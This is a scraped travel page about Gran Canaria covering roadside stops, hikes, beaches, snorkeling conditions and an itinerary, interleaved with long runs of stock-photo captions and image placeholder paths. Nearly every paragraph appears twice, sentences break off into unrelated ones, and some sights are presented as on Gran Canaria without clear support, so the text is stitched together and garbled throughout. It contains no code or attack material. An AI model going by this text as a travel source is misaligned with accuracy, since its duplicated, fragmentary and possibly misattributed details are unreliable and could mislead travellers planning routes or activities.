 9 m/s
9 m/s
 5 m/s
5 m/s

 This is the Fuente de los Azulejos roadside fruit stand on the way to Agaete. Stop for a pink smoothie made from prickly pear and see the kaleidoscopic rock formations. The farther you travel, the more the road narrows. This is an incredibly scenic drive, but the road takes sharp turns, so take it slow and make sure to honk before blind curves. Take the time to pull off at observation areas and appreciate the breathtaking vistas.
This is the Fuente de los Azulejos roadside fruit stand on the way to Agaete. Stop for a pink smoothie made from prickly pear and see the kaleidoscopic rock formations. The farther you travel, the more the road narrows. This is an incredibly scenic drive, but the road takes sharp turns, so take it slow and make sure to honk before blind curves. Take the time to pull off at observation areas and appreciate the breathtaking vistas. For a less vigorous version, start your trek in Tasartico, which cuts the hike down to 3 hours round-trip but still gives you a view over the valley.
For a less vigorous version, start your trek in Tasartico, which cuts the hike down to 3 hours round-trip but still gives you a view over the valley. The wind is weaker in the coves, but the lounge chairs can be crowded. All beaches on Gran Canaria are required to be public, so even the ones built by private hotels—like this one at the Avila Beach Hotel—welcome visitors.
The wind is weaker in the coves, but the lounge chairs can be crowded. All beaches on Gran Canaria are required to be public, so even the ones built by private hotels—like this one at the Avila Beach Hotel—welcome visitors. The view is awe-inspiring. Grab some snacks and water before you head out on the trail, which leaves from the main parking area—everyone on the island can tell you how to get there. The round-trip walk takes about an hour.
The view is awe-inspiring. Grab some snacks and water before you head out on the trail, which leaves from the main parking area—everyone on the island can tell you how to get there. The round-trip walk takes about an hour. No matter which way the wind is blowing.
No matter which way the wind is blowing.
 The Canary Islands have been added to the UK’s quarantine…unrecognizable person jogging in maspalomas sand dunes gran canaria spain – gran canaria beach stock pictures, royalty-free photos & imagesamadores beach – gran canaria beach stock pictures, royalty-free photos & imagesyoung girl enjoying the dunes near the beach – gran canaria beach stock pictures, royalty-free photos & imagessunset – gran canaria beach stock pictures, royalty-free photos & imagesrocks on beach against blue sky – gran canaria beach stock pictures, royalty-free photos & imagesaerial view of maspalomas sand dunes and resort, gran canaria, canary islands, spain – gran canaria beach stock pictures, royalty-free photos & imagesariel view of ocean against the beach with rows of chairs – gran canaria beach stock pictures, royalty-free photos & imagescity beach of las palmas gran canaria spain – gran canaria beach stock pictures, royalty-free photos & imagesbeach with boats in las palmas de gran canaria – gran canaria beach stock pictures, royalty-free photos & imageshigh angle view of man diving into water – gran canaria beach stock pictures, royalty-free photos & imagesamadores beach palms – gran canaria beach stock pictures, royalty-free photos & imagessunset on maspalomas beach – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of sea against clear sky during sunset,roque de arinaga,las palmas,spain – gran canaria beach stock pictures, royalty-free photos & imagessilhouette person at beach against sky during sunset – gran canaria beach stock pictures, royalty-free photos & imagesthis is paradise !! – gran canaria beach stock pictures, royalty-free photos & imageslas canteras beach – gran canaria beach stock pictures, royalty-free photos & images180 degree aerial panorama of the beach in puerto rico de gran canaria, canary islands, spain – gran canaria beach stock pictures, royalty-free photos & imagessand dunes in desert against sky – gran canaria beach stock pictures, royalty-free photos & imagesfull frame shot of rock – gran canaria beach stock pictures, royalty-free photos & imagesreconnection to nature – outdoor meditation and digital detox – gran canaria beach stock pictures, royalty-free photos & imagesOne of the beaches of Gran Canaria, during the first day in which it is not mandatory to wear a mask outdoors since the beginning of the pandemic, on.
The Canary Islands have been added to the UK’s quarantine…unrecognizable person jogging in maspalomas sand dunes gran canaria spain – gran canaria beach stock pictures, royalty-free photos & imagesamadores beach – gran canaria beach stock pictures, royalty-free photos & imagesyoung girl enjoying the dunes near the beach – gran canaria beach stock pictures, royalty-free photos & imagessunset – gran canaria beach stock pictures, royalty-free photos & imagesrocks on beach against blue sky – gran canaria beach stock pictures, royalty-free photos & imagesaerial view of maspalomas sand dunes and resort, gran canaria, canary islands, spain – gran canaria beach stock pictures, royalty-free photos & imagesariel view of ocean against the beach with rows of chairs – gran canaria beach stock pictures, royalty-free photos & imagescity beach of las palmas gran canaria spain – gran canaria beach stock pictures, royalty-free photos & imagesbeach with boats in las palmas de gran canaria – gran canaria beach stock pictures, royalty-free photos & imageshigh angle view of man diving into water – gran canaria beach stock pictures, royalty-free photos & imagesamadores beach palms – gran canaria beach stock pictures, royalty-free photos & imagessunset on maspalomas beach – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of sea against clear sky during sunset,roque de arinaga,las palmas,spain – gran canaria beach stock pictures, royalty-free photos & imagessilhouette person at beach against sky during sunset – gran canaria beach stock pictures, royalty-free photos & imagesthis is paradise !! – gran canaria beach stock pictures, royalty-free photos & imageslas canteras beach – gran canaria beach stock pictures, royalty-free photos & images180 degree aerial panorama of the beach in puerto rico de gran canaria, canary islands, spain – gran canaria beach stock pictures, royalty-free photos & imagessand dunes in desert against sky – gran canaria beach stock pictures, royalty-free photos & imagesfull frame shot of rock – gran canaria beach stock pictures, royalty-free photos & imagesreconnection to nature – outdoor meditation and digital detox – gran canaria beach stock pictures, royalty-free photos & imagesOne of the beaches of Gran Canaria, during the first day in which it is not mandatory to wear a mask outdoors since the beginning of the pandemic, on. ..Strand, Maspalomas, Insel Gran Canaria, Kanaren, Spanien, Europa, Kanarische Inseln, Reise BB, CD; P.-Nr.: 898/2011, ;powerful wave breaking on a beach in canary islands – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of desert against sky – gran canaria beach stock pictures, royalty-free photos & imagesaerial view on las palmas de gran canaria – gran canaria beach stock pictures, royalty-free photos & imagesrear view of dog sitting in car trunk – gran canaria beach stock pictures, royalty-free photos & imagespeople staying and having fun at la peña – gran canaria beach stock pictures, royalty-free photos & imagesphotographer on the beach – gran canaria beach stock pictures, royalty-free photos & imagesDunas De Maspalomas and Playa Del Ingles. Gran Canaria Island. Canary Archipelago. Spain. Europe.woman in red dress at sunset in the dunes, gran canaria, spain – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of bay – gran canaria beach stock pictures, royalty-free photos & imagesportrait of woman with eyes closed relaxing on the beach – gran canaria beach stock pictures, royalty-free photos & imagesaerial view of maspalomas sand dunes and resort, gran canaria, canary islands, spain – gran canaria beach stock pictures, royalty-free photos & imagesgran canaria, full beach during summer day – gran canaria beach stock pictures, royalty-free photos & imagessunset at sand dune of maspalomas (gran canaria) – gran canaria beach stock pictures, royalty-free photos & imagesThe beach is pictured near the 14th hole ahead of the Gran Canaria Lopesan Open 2021 at Meloneras Golf Club on April 21, 2021 in Gran Canaria, Spain.
..Strand, Maspalomas, Insel Gran Canaria, Kanaren, Spanien, Europa, Kanarische Inseln, Reise BB, CD; P.-Nr.: 898/2011, ;powerful wave breaking on a beach in canary islands – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of desert against sky – gran canaria beach stock pictures, royalty-free photos & imagesaerial view on las palmas de gran canaria – gran canaria beach stock pictures, royalty-free photos & imagesrear view of dog sitting in car trunk – gran canaria beach stock pictures, royalty-free photos & imagespeople staying and having fun at la peña – gran canaria beach stock pictures, royalty-free photos & imagesphotographer on the beach – gran canaria beach stock pictures, royalty-free photos & imagesDunas De Maspalomas and Playa Del Ingles. Gran Canaria Island. Canary Archipelago. Spain. Europe.woman in red dress at sunset in the dunes, gran canaria, spain – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of bay – gran canaria beach stock pictures, royalty-free photos & imagesportrait of woman with eyes closed relaxing on the beach – gran canaria beach stock pictures, royalty-free photos & imagesaerial view of maspalomas sand dunes and resort, gran canaria, canary islands, spain – gran canaria beach stock pictures, royalty-free photos & imagesgran canaria, full beach during summer day – gran canaria beach stock pictures, royalty-free photos & imagessunset at sand dune of maspalomas (gran canaria) – gran canaria beach stock pictures, royalty-free photos & imagesThe beach is pictured near the 14th hole ahead of the Gran Canaria Lopesan Open 2021 at Meloneras Golf Club on April 21, 2021 in Gran Canaria, Spain. Migrants gather on the beach on December 06, 2020 in Puerto Rico de Gran Canaria, Gran Canaria, Spain. The influx of migrants making the perilous…scenic view of sea and mountains against sky during sunset – gran canaria beach stock pictures, royalty-free photos & imagesbeach of maspalomas, gran canaria – gran canaria beach stock pictures, royalty-free photos & imagessilhouette people on beach against clear sky during sunset – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of sea against sky – gran canaria beach stock pictures, royalty-free photos & imagesGeneral view of las Canteras beach of Las Palmas on February 01, 2009 in Canary Islands, Spain.people playing at la peña – gran canaria beach stock pictures, royalty-free photos & images of 79
Migrants gather on the beach on December 06, 2020 in Puerto Rico de Gran Canaria, Gran Canaria, Spain. The influx of migrants making the perilous…scenic view of sea and mountains against sky during sunset – gran canaria beach stock pictures, royalty-free photos & imagesbeach of maspalomas, gran canaria – gran canaria beach stock pictures, royalty-free photos & imagessilhouette people on beach against clear sky during sunset – gran canaria beach stock pictures, royalty-free photos & imagesscenic view of sea against sky – gran canaria beach stock pictures, royalty-free photos & imagesGeneral view of las Canteras beach of Las Palmas on February 01, 2009 in Canary Islands, Spain.people playing at la peña – gran canaria beach stock pictures, royalty-free photos & images of 79 The sheer range of terrains found here on this single island astonishes visitors. There range from vast forests in the north to parched deserts in the south and verdant mountains in the center. On all sides, there are 37 amazing miles of stunningly beautiful beaches that offer fantastic snorkeling in Gran Canaria. Immersing yourself in the clear waters of the Atlantic Ocean is the best way of discovering the beautiful undersea here we look at the best places to snorkel in Gran Canaria!
The sheer range of terrains found here on this single island astonishes visitors. There range from vast forests in the north to parched deserts in the south and verdant mountains in the center. On all sides, there are 37 amazing miles of stunningly beautiful beaches that offer fantastic snorkeling in Gran Canaria. Immersing yourself in the clear waters of the Atlantic Ocean is the best way of discovering the beautiful undersea here we look at the best places to snorkel in Gran Canaria! At this time of the year, both the water and air temperatures are high and the conditions are excellent with superb visibility that often exceeds 30 metres/100 feet. In September and October, the ocean warms up to 22-24C/71-75F and cools down to 18-19C/64-66F during the winter months. Therefore, snorkeling is possible throughout the year, but if you decide to come for a winter holiday, use a snorkeling suit that will keep you warm.
At this time of the year, both the water and air temperatures are high and the conditions are excellent with superb visibility that often exceeds 30 metres/100 feet. In September and October, the ocean warms up to 22-24C/71-75F and cools down to 18-19C/64-66F during the winter months. Therefore, snorkeling is possible throughout the year, but if you decide to come for a winter holiday, use a snorkeling suit that will keep you warm. Here you can observe lizard fish, flatfish, and even stingrays. Look for more interesting sea creatures such as crabs, octopus and eels in the small caves of the lava bottom!
Here you can observe lizard fish, flatfish, and even stingrays. Look for more interesting sea creatures such as crabs, octopus and eels in the small caves of the lava bottom! Beginners can start over on Zoco Negro in the town center. The manmade sea wall here was set up deliberately to make a shallow and safe bathing area inside its walls. Naturally there will be huge crowds of families here who enjoy playing and swimming in this sheltered area, yet even so it is still heavily frequented by many brightly colored tropical fish such as wrasse, damselfish, bream, blennies, and mullet.
Beginners can start over on Zoco Negro in the town center. The manmade sea wall here was set up deliberately to make a shallow and safe bathing area inside its walls. Naturally there will be huge crowds of families here who enjoy playing and swimming in this sheltered area, yet even so it is still heavily frequented by many brightly colored tropical fish such as wrasse, damselfish, bream, blennies, and mullet. Despite the name of the beach and bay that makes it sound like it might be more appropriate for couples, this is the ideal spot for the entire family with its 2,500 feet (800 meters) wide stretch of sand that offers a home to many fine restaurants, bars, and reasonably priced shops too. There is plenty of parking so everyone can find a place. It is still a good idea to come early though.
Despite the name of the beach and bay that makes it sound like it might be more appropriate for couples, this is the ideal spot for the entire family with its 2,500 feet (800 meters) wide stretch of sand that offers a home to many fine restaurants, bars, and reasonably priced shops too. There is plenty of parking so everyone can find a place. It is still a good idea to come early though. Thanks to this decision to protect the area, the marine life has really taken off in this golden sandy beach in the heart of Las Palma. Locals and tourists love this fantastic beach because it offers ideal conditions for all kinds of water sports and considered a prime location for snorkeling in Gran Canaria.
Thanks to this decision to protect the area, the marine life has really taken off in this golden sandy beach in the heart of Las Palma. Locals and tourists love this fantastic beach because it offers ideal conditions for all kinds of water sports and considered a prime location for snorkeling in Gran Canaria. The track that leads to this beach though is more challenging and requires a four-wheel drive to reach.
The track that leads to this beach though is more challenging and requires a four-wheel drive to reach.
 You’ll start in Gran Canaria, a popular destination filled with high energy, amazing culture, and unique landscapes.
You’ll start in Gran Canaria, a popular destination filled with high energy, amazing culture, and unique landscapes.
 Then you’ll head to Las Palmas, the bustling capital of Gran Canaria. Enjoy this vibrant city, strolling along the famous Canteras Beach and visiting the Alfredo Kraus Auditorium.
Then you’ll head to Las Palmas, the bustling capital of Gran Canaria. Enjoy this vibrant city, strolling along the famous Canteras Beach and visiting the Alfredo Kraus Auditorium.  If you prefer more rugged seclusion, check out the broad, untouched sands of Güi-Güi.
If you prefer more rugged seclusion, check out the broad, untouched sands of Güi-Güi. If you’re interested in the history of the area, stop at the hermitage of Nuestra Señora del Buen Viaje or the 17th-century fortress known as El Tostón.
If you’re interested in the history of the area, stop at the hermitage of Nuestra Señora del Buen Viaje or the 17th-century fortress known as El Tostón.
 Its impressive undulations and shapes are all uniquely formed by the lava flow. But perhaps what is most impressive of all is the way the local people have learned to coexist with this unusual, barren landscape.
